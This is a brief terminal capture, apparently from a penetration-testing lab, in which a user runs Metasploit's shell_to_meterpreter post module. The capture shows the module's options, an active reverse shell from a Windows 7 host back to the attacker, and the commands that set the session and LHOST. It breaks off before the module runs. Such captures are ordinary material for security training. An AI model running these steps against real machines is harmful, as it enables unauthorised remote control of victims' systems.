 root@ip-10-10-204-189: ~ × root@ip-10-10-204-189: ~ ×
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
Description:
This module attempts to upgrade a command shell to meterpreter. The shell
platform is automatically detected and the best version of meterpreter for
the target is selected. Currently meterpreter/reverse_tcp is used on Windows
and Linux, with 'python/meterpreter/reverse_tcp' used on all others.
View the full module info with the info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ---- 10.10.204.189:4444 -> 10.10.73.63:49256 (10.10.73.63)
-
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > set lhost 10.10.204.189